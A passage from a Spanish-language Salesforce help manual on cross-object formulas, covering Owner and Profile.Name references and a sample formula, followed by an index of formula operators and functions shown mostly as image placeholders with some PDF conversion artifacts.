Ejemplo: El valor del campo de combinación Profile.Name es diferente en función del contexto de la fórmula de objeto cruzado que hace referencia a él. En las páginas de detalles, el valor es el nombre del perfil, tal y como se espera; no obstante, en las vistas de lista y en los reportes, el valor es el valor interno del perfil asociado. Si utiliza Profile.Name en una fórmula, utilícelo dentro de una función OR para asegurarse de que la fórmula siempre devuelve el resultado esperado. Por ejemplo:



Ninguno de los anteriores se aplica a los nombres de perfil a los que hace referencia la variable global \$Profile.

### CONSULTE TAMBIÉN

<span id="page-4224-0"></span>[Creación de fórmulas de objeto cruzado en la ficha Fórmula simple](#page-4223-0) [¿Qué son las fórmulas de objeto cruzado?](#page-4222-0)

# Sugerencias para crear fórmulas de objeto cruzado

- **•** Las fórmulas de objeto cruzado que hacen referencia a los campos de divisa convierten el valor en la divisa del registro que contiene la fórmula. Si el campo de divisa al que se hace referencia es desde una configuración personalizada, el valor del campo no se convierte a la divisa del registro.
- **•** Salesforce admite un máximo de 10 relaciones únicas por objeto en fórmulas de objeto cruzado. El límite es acumulativo en los campos, reglas y filtros de búsqueda de todas las fórmulas. Por ejemplo, si dos fórmulas diferentes de oportunidades hacen referencia a dos campos distintos de una cuenta asociada, solo existirá una relación única (de oportunidades a cuentas).
- **•** No puede hacer referencia a fórmulas de objeto cruzado en campos de resumen.
- **•** En las fórmulas de objeto cruzado, no puede hacer referencia a campos de combinación de objetos relacionados con actividades. Por ejemplo, campos de combinación para contactos y cuentas que no están disponibles en fórmulas de tareas y eventos.

#### Uso del campo de propietario

Algunos objetos admiten diferentes tipos de objeto para el campo Propietario, como un usuarios, una cola o un calendario. En objetos que admiten este comportamiento, al crear una fórmula de objeto cruzado utilizando Propietario, debe ser explícito acerca del tipo de propietario al que hace referencia.

Por ejemplo, si necesita enviar un email al propietario y no utiliza colas, su fórmula debe ser Propietario: Email del usuario. Si utiliza colas, su fórmula debe ser

IF( ISBLANK( Owner:User.Id ), Owner:Queue.QueueEmail, Owner:User.Email )

A continuación le indicamos cómo debe seleccionar campos de objeto Propietario en un prospecto en la ficha de fórmula avanzada:

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

#### Mejora de Salesforce con herramientas de personalización Uso de fórmulas instantánea



# Nota:

- **•** No se admiten las referencias de propietario en páginas de Visualforce. Por ejemplo, en una página con Caso como un controlador, no puede incluir { ! Case. Owner: User. FirstName }. Sin embargo, puede incluir una fórmula expansiva existente en una página de Visualforce. Por ejemplo, si tiene una fórmula de texto personalizado MyFormula c en un caso con valor Owner:User.FirstName, puede incluir {!Case.MyFormula\_\_c} en su página de Visualforce.
- **•** No se admiten referencias de propietario en el objeto Cola. Por ejemplo, no puede hacer referencia a Owner:Queue.Owner.Email.
- **•** Si su fórmula tiene Owner:User.*fieldname* y Owner:Queue.*fieldname*, ambos cuentan en el límite de 10 relaciones únicas por objeto en formulas de objeto cruzado.
- **•** En objetos que no admiten Colas, el usuario es implícito al hacer referencia al propietario. Su fórmula debe ser Owner.*fieldname*, no Owner:User.*fieldname*.

### Uso de **Profile.Name**

El valor del campo de combinación Profile.Name es diferente en función del contexto de la fórmula de objeto cruzado que hace referencia a él. En las páginas de detalles, el valor es el nombre del perfil, tal y como se espera; no obstante, en las vistas de lista y en los reportes, el valor es el valor interno del perfil asociado. Si utiliza Profile. Name en una fórmula, utilícelo dentro de una función OR para asegurarse de que la fórmula siempre devuelve el resultado esperado. Por ejemplo:

```
IF
     (OR
          (LastModifiedBy.Profile.Name = "Standard User", LastModifiedBy.Profile.Name =
"PT2"),
     "Standard", "Not Standard")
```
Ninguno de los anteriores se aplica a los nombres de perfil a los que hace referencia la variable global \$Profile.

# <span id="page-4225-0"></span>CONSULTE TAMBIÉN [Crear fórmulas de objeto cruzado en la ficha Fórmula avanzada](#page-4223-1)

[¿Qué son las fórmulas de objeto cruzado?](#page-4222-0)

# Operadores y funciones de fórmula

Utilice estos operadores y funciones para crear fórmulas. Haga clic en el nombre del operador o la función para obtener más información. A no ser que se especifique lo contrario, todas las funciones están disponibles en los lugares donde se pueda incluir una fórmula, como los campos de fórmula, las reglas de validación, procesos de aprobación y reglas de flujo de trabajo.

 $\boldsymbol{\beta}$ 

Nota: Los espacios externos de los ejemplos siguientes se ignoran.

- **•** [Operadores matemáticos](#page-4226-0)
- **•** [Operadores lógicos](#page-4226-1)
- **•** [Operadores de texto](#page-4227-0)
- **•** [Funciones de fecha y hora](#page-4227-1)
- **•** [Funciones de información](#page-4227-2)
- **•** [Funciones lógicas](#page-4228-0)
- **•** [Funciones matemáticas](#page-4228-1)
- **•** [Funciones de texto](#page-4229-0)
- **•** [Funciones de resumen](#page-4230-0)
- **•** [Funciones avanzadas](#page-4230-1)
- <span id="page-4226-0"></span>**•** [Funciones de codificación](#page-4231-0)

# Operadores matemáticos



# <span id="page-4226-1"></span>Operadores lógicos





# <span id="page-4227-0"></span>Operadores de texto



# <span id="page-4227-1"></span>Funciones de fecha y hora



# <span id="page-4227-2"></span>Funciones de información





# <span id="page-4228-0"></span>Funciones lógicas



# <span id="page-4228-1"></span>Funciones matemáticas



#### Mejora de Salesforce con herramientas de personalización entre a seriente de seriente de la seriente de fórmulas instantánea



# <span id="page-4229-0"></span>Funciones de texto



#### Mejora de Salesforce con herramientas de personalización entre a seriente de seriente de la seriente de fórmulas instantánea



# <span id="page-4230-0"></span>Funciones de resumen

Las siguientes funciones están disponibles con reportes de resumen, matriciales y unidos.



# <span id="page-4230-1"></span>Funciones avanzadas





# <span id="page-4231-0"></span>Funciones de codificación

